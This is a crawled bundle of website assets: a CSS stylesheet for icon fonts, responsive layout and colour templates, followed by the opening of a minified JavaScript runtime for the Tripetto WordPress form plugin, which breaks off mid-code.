.flaticon-013-brainstorming:before { content: "\f10c"; }
.flaticon-014-puzzle:before { content: "\f10d"; }
.flaticon-015-id-card:before { content: "\f10e"; }
.flaticon-016-teamwork:before { content: "\f10f"; }
.flaticon-017-dart-board:before { content: "\f110"; }
.flaticon-018-leadership:before { content: "\f111"; }
.flaticon-019-decision-making:before { content: "\f112"; }
.flaticon-020-key:before { content: "\f113"; }
.flaticon-021-positive-thinking:before { content: "\f114"; }
.flaticon-022-direction:before { content: "\f115"; }
.flaticon-023-cv:before { content: "\f116"; }
.flaticon-024-settings:before { content: "\f117"; }
.flaticon-025-rate:before { content: "\f118"; }
.flaticon-026-goal:before { content: "\f119"; }
.flaticon-027-agreement:before { content: "\f11a"; }
.flaticon-028-trophy:before { content: "\f11b"; }
.flaticon-029-strategy:before { content: "\f11c"; }
.flaticon-030-diploma:before { content: "\f11d"; }
.flaticon-031-performance:before { content: "\f11e"; }
.flaticon-032-growth:before { content: "\f11f"; }
.flaticon-033-strategy:before { content: "\f120"; }
.flaticon-034-torch:before { content: "\f121"; }
.flaticon-035-integrity:before { content: "\f122"; }
.flaticon-036-briefcase:before { content: "\f123"; }
.flaticon-037-leadership:before { content: "\f124"; }
.flaticon-038-start-up:before { content: "\f125"; }
.flaticon-039-speech:before { content: "\f126"; }
.flaticon-040-whistle:before { content: "\f127"; }
.flaticon-041-medal:before { content: "\f128"; }
.flaticon-042-lifebuoy:before { content: "\f129"; }
.flaticon-043-goal:before { content: "\f12a"; }
.flaticon-044-rudder:before { content: "\f12b"; }
.flaticon-045-presentation:before { content: "\f12c"; }
.flaticon-046-skills:before { content: "\f12d"; }
.flaticon-047-blind:before { content: "\f12e"; }
.flaticon-048-exchange:before { content: "\f12f"; }
.flaticon-049-success:before { content: "\f130"; }
.flaticon-050-thumbs-up:before { content: "\f131"; }



@font-face {
  font-family: "Flaticon2";
  src: url("../fonts/Flaticon2.eot");
  src: url("../fonts/Flaticon2.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon2.woff2") format("woff2"),
       url("../fonts/Flaticon2.woff") format("woff"),
       url("../fonts/Flaticon2.ttf") format("truetype"),
       url("../fonts/Flaticon2.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon2";
    src: url("../fonts/Flaticon2.svg#Flaticon") format("svg");
  }
}

[class^="flaticon2-"]:before, [class*=" flaticon2-"]:before,
[class^="flaticon2-"]:after, [class*=" flaticon2-"]:after  {
      display: inline-block;
  font-family: "Flaticon2";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon2-001-database:before { content: "\f100"; }
.flaticon2-002-statistics:before { content: "\f101"; }
.flaticon2-003-data-gathering:before { content: "\f102"; }
.flaticon2-004-time:before { content: "\f103"; }
.flaticon2-005-investment:before { content: "\f104"; }
.flaticon2-006-forecast-analytics:before { content: "\f105"; }
.flaticon2-007-productivity:before { content: "\f106"; }
.flaticon2-008-cash-flow:before { content: "\f107"; }
.flaticon2-009-data-research:before { content: "\f108"; }
.flaticon2-010-market-analysis:before { content: "\f109"; }
.flaticon2-011-operation:before { content: "\f10a"; }
.flaticon2-012-analytics:before { content: "\f10b"; }
.flaticon2-013-growth:before { content: "\f10c"; }
.flaticon2-014-data-warehouse:before { content: "\f10d"; }
.flaticon2-015-secure:before { content: "\f10e"; }
.flaticon2-016-plan:before { content: "\f10f"; }
.flaticon2-017-process:before { content: "\f110"; }
.flaticon2-018-insight:before { content: "\f111"; }
.flaticon2-019-time-management:before { content: "\f112"; }
.flaticon2-020-vision:before { content: "\f113"; }
.flaticon2-021-sale-report:before { content: "\f114"; }
.flaticon2-022-solution:before { content: "\f115"; }
.flaticon2-023-insight:before { content: "\f116"; }
.flaticon2-024-target:before { content: "\f117"; }
.flaticon2-025-report:before { content: "\f118"; }
.flaticon2-026-decision:before { content: "\f119"; }
.flaticon2-027-profit:before { content: "\f11a"; }
.flaticon2-028-data-visualization:before { content: "\f11b"; }
.flaticon2-029-predictive-chart:before { content: "\f11c"; }
.flaticon2-030-time:before { content: "\f11d"; }


@font-face {
  font-family: "Flaticon3";
  src: url("../fonts/Flaticon3.eot");
  src: url("../fonts/Flaticon3.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon3.woff2") format("woff2"),
       url("../fonts/Flaticon3.woff") format("woff"),
       url("../fonts/Flaticon3.ttf") format("truetype"),
       url("../fonts/Flaticon3.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon3";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon3-"]:before, [class*=" flaticon3-"]:before,
[class^="flaticon3-"]:after, [class*=" flaticon3-"]:after  {
      display: inline-block;
  font-family: "Flaticon3";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.flaticon3-001-diary:before { content: "\f100"; }
.flaticon3-002-store:before { content: "\f101"; }
.flaticon3-003-pie-graph:before { content: "\f102"; }
.flaticon3-004-bank:before { content: "\f103"; }
.flaticon3-005-pie-graph:before { content: "\f104"; }
.flaticon3-006-clock:before { content: "\f105"; }
.flaticon3-007-hierarchy:before { content: "\f106"; }
.flaticon3-008-dollar-coin:before { content: "\f107"; }
.flaticon3-009-bar-graph:before { content: "\f108"; }
.flaticon3-010-flag-pole:before { content: "\f109"; }
.flaticon3-011-edc:before { content: "\f10a"; }
.flaticon3-012-price-tag:before { content: "\f10b"; }
.flaticon3-013-delivery-box:before { content: "\f10c"; }
.flaticon3-014-banknote:before { content: "\f10d"; }
.flaticon3-015-shopping-cart:before { content: "\f10e"; }
.flaticon3-016-justice-scale:before { content: "\f10f"; }
.flaticon3-017-suitcase:before { content: "\f110"; }
.flaticon3-018-equalizer:before { content: "\f111"; }
.flaticon3-019-piggy-bank:before { content: "\f112"; }
.flaticon3-020-hammer:before { content: "\f113"; }
.flaticon3-021-megaphone:before { content: "\f114"; }
.flaticon3-022-billing-machine:before { content: "\f115"; }
.flaticon3-023-money-bag:before { content: "\f116"; }
.flaticon3-024-speech-bubble:before { content: "\f117"; }
.flaticon3-025-safe-box:before { content: "\f118"; }
.flaticon3-026-shopping-basket:before { content: "\f119"; }
.flaticon3-027-laptop-screen:before { content: "\f11a"; }
.flaticon3-028-cash-register:before { content: "\f11b"; }
.flaticon3-029-pie-graph:before { content: "\f11c"; }
.flaticon3-030-trolley:before { content: "\f11d"; }
.flaticon3-031-printer:before { content: "\f11e"; }
.flaticon3-032-cv:before { content: "\f11f"; }
.flaticon3-033-dollar-coin:before { content: "\f120"; }
.flaticon3-034-space-shuttle:before { content: "\f121"; }
.flaticon3-035-map-location:before { content: "\f122"; }
.flaticon3-036-diamond:before { content: "\f123"; }
.flaticon3-037-archery:before { content: "\f124"; }
.flaticon3-038-webcam:before { content: "\f125"; }
.flaticon3-039-flask:before { content: "\f126"; }
.flaticon3-040-yen:before { content: "\f127"; }
.flaticon3-041-signal-tower:before { content: "\f128"; }
.flaticon3-042-gold-ingots:before { content: "\f129"; }
.flaticon3-043-man:before { content: "\f12a"; }
.flaticon3-044-wallet:before { content: "\f12b"; }
.flaticon3-045-pencil-box:before { content: "\f12c"; }
.flaticon3-046-rubber-stamp:before { content: "\f12d"; }
.flaticon3-047-email:before { content: "\f12e"; }
.flaticon3-048-magnifying-glass:before { content: "\f12f"; }
.flaticon3-049-book:before { content: "\f130"; }
.flaticon3-050-cloud-upload:before { content: "\f131"; }
.flaticon3-051-shopping-cart:before { content: "\f132"; }
.flaticon3-052-folders:before { content: "\f133"; }
.flaticon3-053-brain:before { content: "\f134"; }
.flaticon3-054-leadership:before { content: "\f135"; }
.flaticon3-055-camera:before { content: "\f136"; }
.flaticon3-056-globe:before { content: "\f137"; }
.flaticon3-057-bar-graph:before { content: "\f138"; }















@media (min-width: 320px) {#wt-footer  .container-inner {max-width: 400px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {#wt-footer  .container-inner {max-width: 540px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {#wt-footer  .container-inner {max-width: 720px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {#wt-footer .container-inner {max-width: 960px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {#wt-footer  .container-inner {max-width: 1140px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {#wt-top1  .container-inner {max-width: 400px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {#wt-top1  .container-inner {max-width: 540px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {#wt-top1  .container-inner {max-width: 720px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {#wt-top1 .container-inner {max-width: 960px;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {#wt-top1  .container-inner {max-width: 1140px;width: 100%;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 400px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 540px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 720px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 960px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {div#n2-ss-2 .n2-ss-slide-limiter {max-width: 1140px !important;width: 100%;
margin-right: auto;
margin-left: auto;}}


@media (min-width: 320px) {.contained-row  .container-inner {max-width: 400px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 576px) {.contained-row  .container-inner {max-width: 540px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 768px) {.contained-row  .container-inner {max-width: 720px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 992px) {.contained-row .container-inner {max-width: 960px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}
@media (min-width: 1200px) {.contained-row  .container-inner {max-width: 1140px;width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
margin-left: auto;}}

#map_inner > div:first-child {display: none !important;}

#map_inner > div > a {font-size: 0px !important; position: absolute; left: -99999999px;}

/* RED TEMPLATE */

.primary-button.red-button a,
.primary-button-bottom.red-button input{
	color: #fff;
	background: #8f061e;
	border-color: #8f061e;
}

.primary-button.red-button a:hover,
.primary-button-bottom.red-button input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

.home-about-feature.red-template-video .icon,
.red-service-box.h2-service-box .title, .red-service-box.h2-service-box .number,
.h2-list.red-template i,
.red-template-bottom .primary-button-bottom a,
.red-template-bottom .primary-button-bottom input {
	color: #8f061e;
}

.section-subtitle.red-subtitle .elementor-heading-title::before, 
.red-service-box.h2-service-box:hover 
{background: #8f061e;}

.red-service-box.h2-service-box .icon,
.red-template-animated-icon.h2-animated-icon i {
    color: #212121;
}

.red-service-box.h2-service-box:hover .icon,
.red-service-box.h2-service-box:hover .title,
.red-service-box.h2-service-box:hover .number,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
	color: #fff;
}

.accordion .elementor-accordion-item {
	margin-bottom: 25px;
	box-shadow: 0 0 15px rgba(0,0,0,.1);
}

.accordion .elementor-accordion .elementor-tab-title {
	padding: 30px;
}

.red-template-team .premium-person-image-container::after {
background: -webkit-linear-gradient(360deg, #8f061e 0%, rgba(143, 6, 30, 0) 80%) transparent;
background: linear-gradient(360deg, #8f061e 0%, rgba(143, 6, 30, 0) 80%) transparent;
}

.home-team.red-template-team:hover .premium-person-info,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover,
.red-remplate-blog .premium-blog-thumbnail-container a::after,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
    background: #8f061e !important;
}

.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active,
.home3-portfolio.red-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover,
.red-template-bottom .primary-button a:hover,
.red-template-bottom .primary-button-bottom input:hover {
	border-color: #8f061e;
}

.red-remplate-blog .premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a::after {
	height: 100%;
	background: linear-gradient(360deg, #8f061e 0%, rgba(2, 34, 77, 0) 80%) transparent !important;
}

.red-remplate-blog .premium-blog-entry-meta i {color: #8f061e !important;}

/* GREEN TEMPLATE */

#wt-header.h5-header.header-sticky {
    background: #4caf59;
}

.section-subtitle.green-subtitle .elementor-heading-title::before,
.green-template-team.team__item,
.green-remplate-blog .premium-blog-thumbnail-container a::after,
footer .green-template-bottom-button .primary-button-bottom input
{background: #4caf59;}



.primary-button.green-button a,
.primary-button-bottom.green-button input {
	color: #fff;
	background: #4caf59;
	border-color: #4caf59;
}

.primary-button.green-button a:hover,
.primary-button-bottom.green-button input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

.home-about-feature.green-template-video .icon,
.home-features.green-template-features .icon,
.home-features.green-template-features .title a:hover,
.home-phone-features.green-phone-features .icon,
.home-phone-features.green-phone-features .title a:hover,
.home-phone-features-right.green-phone-features .icon,
.home-phone-features-right.green-phone-features .title a:hover,
.home3-tabs.green-template-tabs .elementor-tab-title:hover,
.team__item.green-template-team:hover .team__content h3,
.team__item.green-template-team:hover .team__content span,
.green-template-team .team__add a,
.green-remplate-blog .premium-blog-entry-meta i,
ul.bottom-links.green-template-bottom-links i,
#wt-header.h5-header .menu-item a.hfe-sub-menu-item:hover {
	color: #4caf59 !important;
}

.home-features.green-template-features .title a {color: #212121;}

.green-template-map path {
    fill: #fff;
    stroke: #fff;
}

.green-template-map circle {
    fill: #212121;
}

.team__item.green-template-team:hover {
	background: #fff;
}

.green-image-carousel.h2-image-carousel .ue-carousel-item .uc_classic_carousel_placeholder a::before {
	/* background: -webkit-radial-gradient(at Center Center, rgba(2, 34, 77, 0.87) 2%, rgba(2, 34, 77, 0.4) 100%) transparent; */
	background: radial-gradient(at Center Center, rgba(76, 175, 89, 0.87) 2%, rgba(76, 175, 89, 0.4) 100%) transparent;
}

.green-remplate-blog .premium-blog-even .premium-blog-post-container:hover .premium-blog-thumbnail-container a::after {
	height: 100%;
	background: linear-gradient(360deg, #4caf59 0%, rgba(2, 34, 77, 0) 80%) transparent !important;
}

ul.bottom-links.green-template-bottom-links a,
.green-template-bottom-social.bottom-social.icons-group-list li a {
	color: #212121;
}
.green-template-bottom-button .primary-button-bottom input {
	color: #fff;
}

footer .green-template-bottom-button .primary-button-bottom input:hover {
	color: #fff;
	background: #212121; 
	border-color: #212121;
}

#wt-header.h5-header .menu-item a.hfe-sub-menu-item,
#wt-header.h3-header .menu-item a.hfe-sub-menu-item {color: #212121; }
#wt-header.h3-header .menu-item a.hfe-sub-menu-item:hover {color: var(--maincolor);}
 
/* MAIN COLOR */

.main-color, .wt-megamenu-parent > li:hover > a,.wt-megamenu-parent > li.current_page_item > a, .wt-megamenu-parent > li.current_page_item:hover > a,
.wt-megamenu-parent > li.current-menu-parent > a, .wt-megamenu-parent > li.current-menu-parent:hover > a, .home-features .title a, .white-button a:hover, .h2-service-box .icon, .h2-service-box .title, .h2-service-box .number, .team__item:hover .team__content h3, .team__item:hover .team__content span, .team__add a, .h2-animated-icon i, ul.bottom-links-home2 a, .home2-bottom-social .bottom-social.icons-group-list li a, .home3-services .icon, .home3-services .title, .home3-services .number, .elementor-1127 .home3-tabs.elementor-element.elementor-element-a55aea2 .elementor-tab-title:hover {
	color: var(--maincolor);
}

.btn.btn-primary, .primary-button a, .elementor-10 .elementor-element.home-team:hover .premium-person-info, .home-image-feature .elementor-image-box-content .sppb-btn, .h2-service-box:hover, .team__item, footer .home2-subscribe .primary-button-bottom input, #wt-header.h3-header.header-sticky, .home3-services:hover, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item.item-active, .home3-portfolio .elpt-portfolio-filter .portfolio-filter-item:hover {
	background-color: var(--maincolor);
}

.second-color, .home-features .icon, .home-features .title a:hover, .home-phone-features .icon, .home-phone-features-right .icon, .home-testimonials .testimonial-name, .home-testimonials .testimonial-company, .home-image-feature .elementor-image-box-content h3, .premium-blog-entry-meta i, .primary-button-bottom a, .primary-button-bottom input, .h2-top-bar .top-info .icon, .h2-top-bar .top-info .addon-text, .h2-top-bar .top-social.icons-group-list li a, .h2-list li i, ul.bottom-links-home2 a:hover, .home2-bottom-social .bottom-social.icons-group-list li a:hover {
	color: var(--secondcolor);
}

.btn.btn-secondary, .btn.btn-primary:hover, .primary-button a:hover, .home-image-feature .elementor-image-box-wrapper .elementor-image-box-img:after, .home-image-feature .elementor-image-box-content .btn:hover, .premium-blog-thumbnail-container a:after, #column1 .custom-html-widget a:hover, footer .home2-subscribe .primary-button-bottom input:hover, .home3-subscribe .primary-button-bottom input:hover {
	background-color: var(--secondcolor);
}


--- FILE ---
content_type: application/javascript
request_url: https://mubashercapital.com/wp-content/plugins/tripetto/js/wp-tripetto-runner.js?ver=8.0.3
body_size: 25426
content:
/*! WordPress form builder plugin for contact forms, surveys and quizzes - Tripetto 8.0.3 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("TripettoRunner")):"function"==typeof define&&define.amd?define("WPTripettoRunner",["TripettoRunner"],e):"object"==typeof exports?exports.WPTripettoRunner=e(require("TripettoRunner")):t.WPTripettoRunner=e(t.TripettoRunner)}(self,(function(t){return function(){var e={924:function(t,e,r){"use strict";var n=r(210),o=r(559),i=o(n("String.prototype.indexOf"));t.exports=function(t,e){var r=n(t,!!e);return"function"==typeof r&&i(t,".prototype.")>-1?o(r):r}},559:function(t,e,r){"use strict";var n=r(612),o=r(210),i=r(771),a=o("%TypeError%"),s=o("%Function.prototype.apply%"),u=o("%Function.prototype.call%"),c=o("%Reflect.apply%",!0)||n.call(u,s),l=o("%Object.defineProperty%",!0),f=o("%Math.max%");if(l)try{l({},"a",{value:1})}catch(t){l=null}t.exports=function(t){if("function"!=typeof t)throw new a("a function is required");var e=c(n,u,arguments);return i(e,1+f(0,t.length-(arguments.length-1)),!0)};var p=function(){return c(n,s,arguments)};l?l(t.exports,"apply",{value:p}):t.exports.apply=p},767:function(t){function e(t){if(t)return function(t){for(var r in e.prototype)t[r]=e.prototype[r];return t}(t)}t.exports=e,e.prototype.on=e.prototype.addEventListener=function(t,e){return this._callbacks=this._callbacks||{},(this._callbacks["$"+t]=this._callbacks["$"+t]||[]).push(e),this},e.prototype.once=function(t,e){function r(){this.off(t,r),e.apply(this,arguments)}return r.fn=e,this.on(t,r),this},e.prototype.off=e.prototype.removeListener=e.prototype.removeAllListeners=e.prototype.removeEventListener=function(t,e){if(this._callbacks=this._callbacks||{},0==arguments.length)return this._callbacks={},this;var r,n=this._callbacks["$"+t];if(!n)return this;if(1==arguments.length)return delete this._callbacks["$"+t],this;for(var o=0;o<n.length;o++)if((r=n[o])===e||r.fn===e){n.splice(o,1);break}return 0===n.length&&delete this._callbacks["$"+t],this},e.prototype.emit=function(t){this._callbacks=this._callbacks||{};for(var e=new Array(arguments.length-1),r=this._callbacks["$"+t],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(r){n=0;for(var o=(r=r.slice(0)).length;n<o;++n)r[n].apply(this,e)}return this},e.prototype.listeners=function(t){return this._callbacks=this._callbacks||{},this._callbacks["$"+t]||[]},e.prototype.hasListeners=function(t){return!!this.listeners(t).length}},296:function(t,e,r){"use strict";var n=r(44)(),o=r(210),i=n&&o("%Object.defineProperty%",!0);if(i)try{i({},"a",{value:1})}catch(t){i=!1}var a=o("%SyntaxError%"),s=o("%TypeError%"),u=r(275);t.exports=function(t,e,r){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new s("`obj` must be an object or a function`");if("string"!=typeof e&&"symbol"!=typeof e)throw new s("`property` must be a string or a symbol`");if(arguments.length>3&&"boolean"!=typeof arguments[3]&&null!==arguments[3])throw new s("`nonEnumerable`, if provided, must be a boolean or null");if(arguments.length>4&&"boolean"!=typeof arguments[4]&&null!==arguments[4])throw new s("`nonWritable`, if provided, must be a boolean or null");if(arguments.length>5&&"boolean"!=typeof arguments[5]&&null!==arguments[5])throw new s("`nonConfigurable`, if provided, must be a boolean or null");if(arguments.length>6&&"boolean"!=typeof arguments[6])throw new s("`loose`, if provided, must be a boolean");var n=arguments.length>3?arguments[3]:null,o=arguments.length>4?arguments[4]:null,c=arguments.length>5?arguments[5]:null,l=arguments.length>6&&arguments[6],f=!!u&&u(t,e);if(i)i(t,e,{configurable:null===c&&f?f.configurable:!c,enumerable:null===n&&f?f.enumerable:!n,value:r,writable:null===o&&f?f.writable:!o});else{if(!l&&(n||o||c))throw new a("This environment does not support defining a property as non-configurable, non-writable, or non-enumerable.");t[e]=r}}},445:function(t){t.exports=a,a.default=a,a.stable=l,a.stableStringify=l;var e="[...]",r="[Circular]",n=[],o=[];function i(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function a(t,e,r,a){var s;void 0===a&&(a=i()),u(t,"",0,[],void 0,0,a);try{s=0===o.length?JSON.stringify(t,e,r):JSON.stringify(t,p(e),r)}catch(t){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;0!==n.length;){var c=n.pop();4===c.length?Object.defineProperty(c[0],c[1],c[3]):c[0][c[1]]=c[2]}}return s}function s(t,e,r,i){var a=Object.getOwnPropertyDescriptor(i,r);void 0!==a.get?a.configurable?(Object.defineProperty(i,r,{value:t}),n.push([i,r,e,a])):o.push([e,r,t]):(i[r]=t,n.push([i,r,e]))}function u(t,n,o,i,a,c,l){var f;if(c+=1,"object"==typeof t&&null!==t){for(f=0;f<i.length;f++)if(i[f]===t)return void s(r,t,n,a);if(void 0!==l.depthLimit&&c>l.depthLimit)return void s(e,t,n,a);if(void 0!==l.edgesLimit&&o+1>l.edgesLimit)return void s(e,t,n,a);if(i.push(t),Array.isArray(t))for(f=0;f<t.length;f++)u(t[f],f,f,i,t,c,l);else{var p=Object.keys(t);for(f=0;f<p.length;f++){var y=p[f];u(t[y],y,f,i,t,c,l)}}i.pop()}}function c(t,e){return t<e?-1:t>e?1:0}function l(t,e,r,a){void 0===a&&(a=i());var s,u=f(t,"",0,[],void 0,0,a)||t;try{s=0===o.length?JSON.stringify(u,e,r):JSON.stringify(u,p(e),r)}catch(t){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;0!==n.length;){var c=n.pop();4===c.length?Object.defineProperty(c[0],c[1],c[3]):c[0][c[1]]=c[2]}}return s}function f(t,o,i,a,u,l,p){var y;if(l+=1,"object"==typeof t&&null!==t){for(y=0;y<a.length;y++)if(a[y]===t)return void s(r,t,o,u);try{if("function"==typeof t.toJSON)return}catch(t){return}if(void 0!==p.depthLimit&&l>p.depthLimit)return void s(e,t,o,u);if(void 0!==p.edgesLimit&&i+1>p.edgesLimit)return void s(e,t,o,u);if(a.push(t),Array.isArray(t))for(y=0;y<t.length;y++)f(t[y],y,y,a,t,l,p);else{var d={},h=Object.keys(t).sort(c);for(y=0;y<h.length;y++){var m=h[y];f(t[m],m,y,a,t,l,p),d[m]=t[m]}if(void 0===u)return d;n.push([u,o,t]),u[o]=d}a.pop()}}function p(t){return t=void 0!==t?t:function(t,e){return e},function(e,r){if(o.length>0)for(var n=0;n<o.length;n++){var i=o[n];if(i[1]===e&&i[0]===r){r=i[2],o.splice(n,1);break}}return t.call(this,e,r)}}},648:function(t){"use strict";var e=Object.prototype.toString,r=Math.max,n=function(t,e){for(var r=[],n=0;n<t.length;n+=1)r[n]=t[n];for(var o=0;o<e.length;o+=1)r[o+t.length]=e[o];return r};t.exports=function(t){var o=this;if("function"!=typeof o||"[object Function]"!==e.apply(o))throw new TypeError("Function.prototype.bind called on incompatible "+o);for(var i,a=function(t,e){for(var r=[],n=e||0,o=0;n<t.length;n+=1,o+=1)r[o]=t[n];return r}(arguments,1),s=r(0,o.length-a.length),u=[],c=0;c<s;c++)u[c]="$"+c;if(i=Function("binder","return function ("+function(t,e){for(var r="",n=0;n<t.length;n+=1)r+=t[n],n+1<t.length&&(r+=e);return r}(u,",")+"){ return binder.apply(this,arguments); }")((function(){if(this instanceof i){var e=o.apply(this,n(a,arguments));return Object(e)===e?e:this}return o.apply(t,n(a,arguments))})),o.prototype){var l=function(){};l.prototype=o.prototype,i.prototype=new l,l.prototype=null}return i}},612:function(t,e,r){"use strict";var n=r(648);t.exports=Function.prototype.bind||n},210:function(t,e,r){"use strict";var n,o=SyntaxError,i=Function,a=TypeError,s=function(t){try{return i('"use strict"; return ('+t+").constructor;")()}catch(t){}},u=Object.getOwnPropertyDescriptor;if(u)try{u({},"")}catch(t){u=null}var c=function(){throw new a},l=u?function(){try{return c}catch(t){try{return u(arguments,"callee").get}catch(t){return c}}}():c,f=r(405)(),p=r(185)(),y=Object.getPrototypeOf||(p?function(t){return t.__proto__}:null),d={},h="undefined"!=typeof Uint8Array&&y?y(Uint8Array):n,m={"%AggregateError%":"undefined"==typeof AggregateError?n:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?n:ArrayBuffer,"%ArrayIteratorPrototype%":f&&y?y([][Symbol.iterator]()):n,"%AsyncFromSyncIteratorPrototype%":n,"%AsyncFunction%":d,"%AsyncGenerator%":d,"%AsyncGeneratorFunction%":d,"%AsyncIteratorPrototype%":d,"%Atomics%":"undefined"==typeof Atomics?n:Atomics,"%BigInt%":"undefined"==typeof BigInt?n:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?n:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?n:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?n:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?n:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?n:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?n:FinalizationRegistry,"%Function%":i,"%GeneratorFunction%":d,"%Int8Array%":"undefined"==typeof Int8Array?n:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?n:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?n:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":f&&y?y(y([][Symbol.iterator]())):n,"%JSON%":"object"==typeof JSON?JSON:n,"%Map%":"undefined"==typeof Map?n:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&f&&y?y((new Map)[Symbol.iterator]()):n,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?n:Promise,"%Proxy%":"undefined"==typeof Proxy?n:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?n:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?n:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&f&&y?y((new Set)[Symbol.iterator]()):n,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?n:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":f&&y?y(""[Symbol.iterator]()):n,"%Symbol%":f?Symbol:n,"%SyntaxError%":o,"%ThrowTypeError%":l,"%TypedArray%":h,"%TypeError%":a,"%Uint8Array%":"undefined"==typeof Uint8Array?n:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?n:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?n:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?n:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?n:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?n:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?n:WeakSet};if(y)try{null.error}catch(t){var b=y(y(t));m["%Error.prototype%"]=b}var g=function t(e){var r;if("%AsyncFunction%"===e)r=s("async function () {}");else if("%GeneratorFunction%"===e)r=s("function* () {}");else if("%AsyncGeneratorFunction%"===e)r=s("async function* () {}");else if("%AsyncGenerator%"===e){var 